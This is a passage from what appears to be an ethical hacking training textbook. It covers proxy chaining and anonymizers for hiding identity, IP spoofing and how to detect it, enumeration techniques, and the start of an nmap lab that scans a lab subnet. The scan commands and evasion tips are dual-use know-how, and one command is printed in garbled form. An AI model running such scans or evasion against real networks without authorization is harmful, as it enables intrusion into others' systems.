

*Figure 3-45 Discovered Devices List*

Topology view of the scanned network. Now you can add nodes manually, export it to Vision and use other features of the tool.



#### **Prepare Proxies**

Proxy is the system that is stands in between attacker and the target. Proxy systems play an important role in networks. Proxy systems are basically used by scanners to hide their identity to be traced back to the target.



*Figure 3-47 Proxy Server*

#### *Proxy Servers*

Proxy server anonymizes the web traffic to provide anonymity. When a user sends a request for any resources to the other publically available servers, proxy server act as an intermediary for these requests. Users request is forwarded to proxy server first. the proxy server will entertain these requests like a web page, file download, connection to another server, etc. The most popular use of the proxy server is in terms of web proxy servers. These Web proxy servers are used to provide access to world wide web by bypassing the IP address blocking.

Uses Proxy server, in a nutshell, can be summarized as: -

- Hiding Source IP address for bypassing IP address blocking.
- Impersonating.
- Remote Access to Intranet.
- Redirecting all requests to the proxy server to hide identity.
- Proxy Chaining to avoid detection.

## *Proxy Chaining*

Proxy Chaining is basically a technique of using multiple proxy servers. In addition to proxy servers, one proxy server forwards the traffic to next proxy server. This process is not recommended for production environments, or a long-term solution, however, this technique leverages your existing proxy.



*Figure 3-48 Proxy Chaining*

## *Proxy Tool*

There is a number of proxy tools available as well as you can online search for a proxy server and configure manually on your web browser. These tools include: -

- 1. Proxy Switcher
- 2. Proxy Workbench
- 3. TOR
- 4. CyberGhost

#### **Proxy Switcher**

Proxy Switcher tool scans for Available proxy servers. You can enable any proxy server to hide your IP address. The following figure is showing the searching process of Proxy servers using Proxy Switcher tool.



## *Proxy Tools for Mobile*

There are several proxy applications available on google play store and App store for iOS devices.



*Table 3-04 Proxy Tools for Mobile*

#### *Introduction to Anonymizers*

Anonymizer is a tool that completely hides or removes identity-related information to make the activity untraceable. The basic purpose of using anonymizers are: -

- Minimizing risk
- Identity theft prevention
- Bypass restrictions and censorship
- Untraceable activity on the Internet

## *Censorship Circumvention Tool*

**Tails**

Tails (The Amnesic Incognito Live System) is a popular censorship

circumvention tool based on Debian GNU/Linux. It is basically a live operating system that can run on almost every computer from USB or DVD. It is an operating system that is specially designed to help you to use the internet anonymously leaving no trace behind. Tails preserve privacy and anonymity.

## *Anonymizers for Mobile*

- Orbot
- Psiphon
- Open door



*Figure 3-50 Anonymizers for Mobile*

## *Spoofing IP Address*

IP Address Spoofing is a technique, that is used to gain unauthorized access to machines by spoofing IP address. An attacker illicitly impersonates any user machine by sending manipulated IP packets with spoofed IP address. Spoofing process involves modification of header with a spoofed source IP address, a checksum, and the order values. Packet-switched networking causes the packets arriving at the destination in different order. When these out of order packets are received at the destination, these packets are resembled to extract the message.

IP spoofing can be detected by different techniques including Direct TTL probing technique and through IP Identification Number. In the process of sending direct TTL probes, packets are sent to the host that is suspected of sending spoofed packets and responses are observed. By comparing TTL value from the reply from the suspected host, IP spoofing can be detected. It
will be a spoofed packet if TTL value is not same as in spoofed packet. However, TTL values can vary in even normal traffic and this technique identify the spoofing when the attacker is on a different subnet.



*Figure 3-51 Direct TTL Probing*

Similarly, additional probes are sent to verify the IPID of the host. If IPID values are not closer, suspect traffic is spoofed. This technique can be used in case if the attacker is within a subnet.



*Figure 3-52 Verifying IPID Number*

# **Chapter 4: Enumeration Technology Brief**

In the earlier processes like Footprinting and Scanning, we have understood how to collect information about any organization, target website, or a particular network. We have also discussed several tools that can be helpful in collecting the general information regarding the target. Now we are moving to observe the target more closely in order to gain detailed information. This information is sensitive such as network information, network resources, routing paths, SNMP, DNS and other protocol-related information, user and group information, etc. This sensitive information is required to gain access to a system. This information is gathered by using different tools and techniques actively.

# **Enumeration Concepts**

#### **Enumeration**

In the phase of Enumeration, An attacker initiates active connections with the target system. With this active connection, direct queries are generated to gain more information. These information helps to identify the system attack points. Once attacker discovers attack points, it can gain unauthorized access using this collected information to reach assets.

Information that is enumerated in this phase are: -

- Routing Information
- SNMP Information
- DNS Information
- Machine Name
- User Information
- Group Information
- Application and Banners
- Network Sharing Information
- Network Resources

In the previous phases, the finding was not too concerned with any legal issues. Using the tools required for enumeration phase may cross legal boundaries and chances to being traced as using active connections with the target. You must have proper permission to perform these actions.

#### **Techniques for Enumeration**

#### *Enumeration Using Email ID*

Extraction of information using Email ID can provide useful information like username, domain name, etc. An Email address contains username and domain name in it.

#### *Enumeration using Default Password*

Another way of enumeration is using default passwords. Every device and software has its default credentials and settings. This default setting and configuration are recommended to be changed. Some administrators keep using default passwords and settings. It became so easy for an attacker to gain unauthorized access using default credentials. Finding default settings, configuration and password of a device is not a big deal.

### *Enumeration using SNMP*

Enumeration using SNMP is a process of gaining information through SNMP. The attacker uses default community strings or guesses the string to extract information about a device. SNMP protocol was developed to allow the manageability of devices by the administrator, such as servers, routers, switches, workstations on an IP network. It allows the network administrators to manage network performance of a network, finds, troubleshoots and solve network problems, design, and plan for network growth. SNMP is an application layer protocol. It provides communication between managers and agents. The SNMP system is consisting of three elements:

- SNMP manager
- SNMP agents (managed node)
- Management Information Base (MIB)

# *Brute Force Attack on Active Directory*

Active Directory (AD) provides centralized command and control of domain users, computers, and network printers. It restricts the access to network resources only to the defined users and computers. The AD is a big target, a greater source of sensitive information for an attacker. Brute force attack to exploit, or generating queries to LDAP services are performed to gather information such as username, address, credentials, privileges information, etc.

# *Enumeration through DNS Zone Transfer*

Enumeration through DNS zone transfer process includes extracting information like locating DNS Server, DNS Records, Other valuable network related information such as hostname, IP address, username, etc. A zone transfer is a process to update DNS servers; Zone file carries valuable information which is retrieved by the attacker. UDP 53 is used for DNS requests from DNS servers. TCP 53 is used for DNS zone transfers to ensure the transfer went through.

#### **Services and Ports to Enumerate**



*Table 4-01 Services and Port to Enumerate*

# **Lab 4-1: Services Enumeration using Nmap**

**Case Study:** In this Lab, consider a network 10.10.10.0/24 where different devices are running. We will enumerate services, ports and operating system information using nmap utility with Kali Linux.



*Figure 4-01: Ping Sweep*

Performing Ping Sweep on the subnet to check live host and other basic information.

Enter the command: root@kali:~# **nmap –sU -p 10.10.10.12**

| root@kali: ~                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                                                  |  |  |
| ot@kali:~# nmap -sU -p 161 10.10.10.12                                                                                               |  |  |
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-04-30 03:15 EDT<br>Nmap scan report for 10.10.10.12<br>Host is up (0.0018s latency). |  |  |
| PORT<br><b>STATE</b><br>SERVICE<br>161/udp open filtered snmp<br>MAC Address: 00:15:5D:65:76:8F (Microsoft)                          |  |  |
| Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds<br>$r = 11.7$                                                           |  |  |

*Figure 4-02 UDP Port Scanning*

UDP port scanning for port 161 (SNMP Port) for the target host 10.10.10.12. The result shows SNMP port 161 is open & filtered. Now enter the command: root@kali:~# **nmap –sS 10.10.10.12** to perform a Stealthy scan on target host 10.10.10.12

